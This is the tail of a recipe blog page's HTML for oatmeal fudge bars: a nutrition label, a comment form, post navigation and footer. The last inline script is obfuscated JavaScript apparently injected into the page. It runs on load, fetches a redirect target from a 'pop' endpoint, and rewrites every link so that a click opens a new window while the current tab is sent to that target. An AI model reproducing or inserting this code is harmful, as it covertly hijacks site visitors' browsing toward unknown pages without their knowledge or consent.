wprm-nutrition-label-text-nutrition-container-sodium"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Sodium: </span><span class="wprm-nutrition-label-text-nutrition-value">246</span><span class="wprm-nutrition-label-text-nutrition-unit">mg</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Potassium: </span><span class="wprm-nutrition-label-text-nutrition-value">338</span><span class="wprm-nutrition-label-text-nutrition-unit">mg</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Fiber: </span><span class="wprm-nutrition-label-text-nutrition-value">4</span><span class="wprm-nutrition-label-text-nutrition-unit">g</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Sugar: </span><span class="wprm-nutrition-label-text-nutrition-value">49</span><span class="wprm-nutrition-label-text-nutrition-unit">g</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Vitamin A: </span><span class="wprm-nutrition-label-text-nutrition-value">638</span><span class="wprm-nutrition-label-text-nutrition-unit">IU</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Vitamin C: </span><span class="wprm-nutrition-label-text-nutrition-value">1</span><span class="wprm-nutrition-label-text-nutrition-unit">mg</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Calcium: </span><span class="wprm-nutrition-label-text-nutrition-value">116</span><span class="wprm-nutrition-label-text-nutrition-unit">mg</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Iron: </span><span class="wprm-nutrition-label-text-nutrition-value">3</span><span class="wprm-nutrition-label-text-nutrition-unit">mg</span></span></div>
</div>
</div>
	<div class="so-single-cats">
		<a href='https://relievetime.com/category/recipes/'>Recipes</a>	</div>




</div></div></div><div class="so-content-comment so-content"><div class="so-row-comment so-row">
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/01/16/oatmeal-fudge-bars/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://relievetime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5059' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div>
			
	</div>
</div>


<div class="so-single-nav ">
	<div class="so-content">
		<div class="so-row">

			
								
				<a href="https://relievetime.com/2024/01/16/how-to-start-a-whisky-collection/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2024/01/berties-bar-selection-1024x671-MqyRxE.jpeg);">
					<div>
													<span>Previous Post</span>
												<h4>How to start a whisky collection</h4>
					</div>
				</a>

			
			
				
				<a href="https://relievetime.com/2024/01/16/the-one-thing-you-should-always-do-when-drinking-red-wine/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2024/01/the-one-thing-you-should-do-when-drinking-red-wine-google-LCDsfj.jpeg);">
					<div>
													<span>Next Post</span>
												<h4>The One Thing You Should Always Do When Drinking Red Wine</h4>
					</div>
				</a>

					</div>
	</div>
</div>

</div>

<footer class="so-footer">
	<div class="so-content">

		
		<div class="so-row">

			<div class="so-col">
									<img class="so-footer-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
								<p class="so-footer-text">Relievetime.com</p>

				<ul class="so-footer-soc">
					
					
									</ul>

			</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

		</div>

		
		<div class="so-row">
			<p></p>

							<p>Made By <a href="https://zenith.team/" rel="nofollow">Zenith</a></p>
					</div>
	</div>
</footer>

<script type='text/javascript' src='https://relievetime.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.selectric.js?ver=6.0' id='choco_wp_selectric_js-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.waterwave.js?ver=6.0' id='choco_wp_waterwave_js-js'></script>
<script type='text/javascript' id='choco_wp_main_js-js-extra'>
/* <![CDATA[ */
var ex_loadmore_params = {"ajaxurl":"https:\/\/relievetime.com\/wp-admin\/admin-ajax.php","sort":"newness","current_page":"1","page_url":"https:\/\/relievetime.com","home_url":"https:\/\/relievetime.com","page_name":"Oatmeal Fudge Bars","user_id":"0","template_path":"https:\/\/relievetime.com\/wp-content\/themes\/chocowp"};
/* ]]> */
</script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/main.js?ver=6.0' id='choco_wp_main_js-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
